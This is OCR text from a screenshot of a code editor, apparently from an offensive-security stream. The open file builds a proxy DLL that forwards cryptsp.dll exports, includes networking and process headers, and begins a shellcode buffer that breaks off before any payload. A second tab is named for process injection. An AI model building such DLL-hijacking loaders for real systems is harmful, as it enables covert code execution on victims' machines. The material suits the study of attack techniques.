 File Edit Selection View Go Run Terminal Help
● dllmain.cpp - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
EXPLORER
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder instead.
OUTLINE
TIMELINE
dllmain.cpp
basicProcessInjection.cpp
#include <iostream> Untitled-1
C: > Users > lsec > Desktop > Stream > Stream > Dll1 > dllmain.cpp
38 #pragma comment(linker,"/export:CryptSetProviderW=C:\\Windows\\System32\\cryptsp.CryptSetProviderW,@36")
39 #pragma comment(linker,"/export:CryptSignHashA=C:\\Windows\\System32\\cryptsp.CryptSignHashA,@37")
40 #pragma comment(linker,"/export:CryptSignHashW=C:\\Windows\\System32\\cryptsp.CryptSignHashW,@38")
41 #pragma comment(linker,"/export:CryptVerifySignatureA=C:\\Windows\\System32\\cryptsp.CryptVerifySignatureA,@39")
42 #pragma comment(linker,"/export:CryptVerifySignatureW=C:\\Windows\\System32\\cryptsp.CryptVerifySignatureW,@40")
43 #pragma comment(linker,"/export:SystemFunction006=C:\\Windows\\System32\\cryptsp.SystemFunction006,@41")
44 #pragma comment(linker,"/export:SystemFunction007=C:\\Windows\\System32\\cryptsp.SystemFunction007,@42")
45 #pragma comment(linker,"/export:SystemFunction008=C:\\Windows\\System32\\cryptsp.SystemFunction008,@43")
46 #pragma comment(linker,"/export:SystemFunction009=C:\\Windows\\System32\\cryptsp.SystemFunction009,@44")
47 #pragma comment(linker,"/export:SystemFunction010=C:\\Windows\\System32\\cryptsp.SystemFunction010,@45")
48 #pragma comment(linker,"/export:SystemFunction011=C:\\Windows\\System32\\cryptsp.SystemFunction011,@46")
49 #pragma comment(linker,"/export:SystemFunction012=C:\\Windows\\System32\\cryptsp.SystemFunction012,@47")
50 #pragma comment(linker,"/export:SystemFunction013=C:\\Windows\\System32\\cryptsp.SystemFunction013,@48")
51 #pragma comment(linker,"/export:SystemFunction014=C:\\Windows\\System32\\cryptsp.SystemFunction014,@49")
52 #pragma comment(linker,"/export:SystemFunction015=C:\\Windows\\System32\\cryptsp.SystemFunction015,@50")
53 #pragma comment(linker,"/export:SystemFunction016=C:\\Windows\\System32\\cryptsp.SystemFunction016,@51")
54 #pragma comment(linker,"/export:SystemFunction018=C:\\Windows\\System32\\cryptsp.SystemFunction018,@52")
55 #pragma comment(linker,"/export:SystemFunction020=C:\\Windows\\System32\\cryptsp.SystemFunction020,@53")
56 #pragma comment(linker,"/export:SystemFunction021=C:\\Windows\\System32\\cryptsp.SystemFunction021,@54")
57 #pragma comment(linker,"/export:SystemFunction022=C:\\Windows\\System32\\cryptsp.SystemFunction022,@55")
58 #pragma comment(linker,"/export:SystemFunction023=C:\\Windows\\System32\\cryptsp.SystemFunction023,@56")
59 #pragma comment(linker,"/export:SystemFunction024=C:\\Windows\\System32\\cryptsp.SystemFunction024,@57")
60 #pragma comment(linker,"/export:SystemFunction025=C:\\Windows\\System32\\cryptsp.SystemFunction025,@58")
61 #pragma comment(linker,"/export:SystemFunction026=C:\\Windows\\System32\\cryptsp.SystemFunction026,@59")
62 #pragma comment(linker,"/export:SystemFunction027=C:\\Windows\\System32\\cryptsp.SystemFunction027,@60")
63 #pragma comment(linker,"/export:SystemFunction030=C:\\Windows\\System32\\cryptsp.SystemFunction030,@61")
64 #pragma comment(linker,"/export:SystemFunction031=C:\\Windows\\System32\\cryptsp.SystemFunction031,@62")
65 #pragma comment(linker,"/export:SystemFunction032=C:\\Windows\\System32\\cryptsp.SystemFunction032,@63")
66 #pragma comment(linker,"/export:SystemFunction033=C:\\Windows\\System32\\cryptsp.SystemFunction033,@64")
67 #pragma comment(linker,"/export:SystemFunction035=C:\\Windows\\System32\\cryptsp.SystemFunction035,@65")
68
69 #include "pch.h"
70 #include <Windows.h>
71 #include <iostream>
72 #include <stdio.h>
73 #include <tlhelp32.h>
74 #include <winhttp.h>
75 #include "Winternl.h"
76 #include <winternl.h>
77 #include <psapi.h>
78
79 #pragma comment(lib, "winhttp.lib")
80 #pragma comment(lib, "ntdll")
81
82
83 VOID exec();
84
85 unsigned char buf[]
Do you want to install the recommended extensions for C++?
Install
Show Recommendations
Restricted Mode 0 0
Ln 12, Col 73 Tab Size: 4 UTF-8 CRLF C++
DVTA
41°F Partly cloudy
2:51 AM
4/20/2023